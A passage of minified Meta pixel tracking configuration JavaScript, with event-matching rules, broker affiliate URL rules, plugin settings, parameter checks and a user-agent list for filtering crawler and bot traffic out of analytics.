}]},"id":"5161836773875464"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4696457107132679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4863835096998378"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5180948355297975"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5115921655117504"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4874154652704110"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4766550336784305"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7375703475804504"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5852576731436105"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5138731809480363"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5078958158847815"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5328235343854892"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4702902603147962"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4889545154497652"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5130845316938661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7360026507401858"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4805716422872898"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5552212491473074"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8113377592021054"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7284291824975446"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7823409431006353"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4918863228161835"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5019241298153795"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4422060751228271"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4942642655854368"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5620512424631112"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5106479262706766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5514628591936418"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4825094950873774"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7204520639620864"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7164571576950535"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6581190825229257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5356119021087761"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5147386622042868"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4834647189991527"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5067494633316946"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5162907660418778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7160907647284809"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5024311140939743"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5260584413961831"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4739214569533758"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5134662206595891"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4553867431384768"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4900229223427064"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5647977388565005"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5522387674456045"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8105167179509558"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5703321453017728"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7228088603928469"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5060345957337012"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4989833157778105"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4994099634016222"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7145893355485797"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5619473791413871"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7231624680244021"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4850030335114295"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5027638167328584"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5610941158935920"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5758143754212798"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5153109214710558"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4426875290745411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5038993979487983"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5247349458649568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5122683704462525"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5253431331354466"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7332924143449303"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5251790634900812"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5153920477985094"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5005937852858475"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7352020944868673"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5274203575958280"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5269186359812583"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5095215210543199"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7422283781145116"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5042667282468746"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4948799768534737"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4797731143688063"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7954671074558789"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5125767710817912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4903343093092157"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4692929037483593"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5255949674457094"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4880370785345821"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4878092442274221"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4772528549510974"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7907093042649743"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7237743106300544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4967580029991011"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"3754577108000358"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4353902151363919"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3783549218344102"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3400471503399710"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3833296676698120"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3222403971128322"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"3774927509202203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4200135956727137"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"3329067437114827"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"2830570980378187"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"4497116343664217"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3844415652240231"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3242940475743609"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4269903296385195"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8973759429319711"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7767460590025293"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3029126517214264"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"4207036742699626"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"3490146047664844"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3356994431014781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/iqbroker.co\/lp\/forex-trading\/?aff=151838"}}]},{"url":{"i_contains":""}}]},"id":"3455932041128196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner-pwa\/hi\/?aff=151855"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner-pwa\/es\/?aff=151855"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner-pwa\/th\/?aff=151855"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner-pwa\/en\/?aff=151855"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner-pwa\/my\/?aff=151855"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner-pwa\/pt\/?aff=151855"}}]},{"url":{"i_contains":""}}]},"id":"3399764720110588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner\/en\/?aff=151838"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner\/my\/?aff=151838"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner\/pt\/?aff=151838"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner\/hi\/?aff=151838"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner\/es\/?aff=151838"}},{"url":{"i_contains":"https:\/\/iqoption.com\/lp\/mobile-partner\/th\/?aff=151838"}}]},{"url":{"i_contains":""}}]},"id":"3699546576744112"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"4269848006419642"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3111109552320238"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"3813334465350435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3012055822250273"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1903265669797334"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4150953084975631"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3226405680784405"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2958055607656738"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1866172276852367", "CCRuleEvaluator", true);
config.set("1866172276852367", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1866172276852367", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1866172276852367", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1866172276852367", "CookieDeprecationLabel", true);
config.set("1866172276852367", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1866172276852367", "UnwantedParams", true);
instance.optIn("1866172276852367", "ShadowTest", true);
config.set("1866172276852367", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1866172276852367", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1866172276852367", "TopicsAPI", true);
config.set("1866172276852367", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1866172276852367", "Gating", true);
config.set("1866172276852367", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple 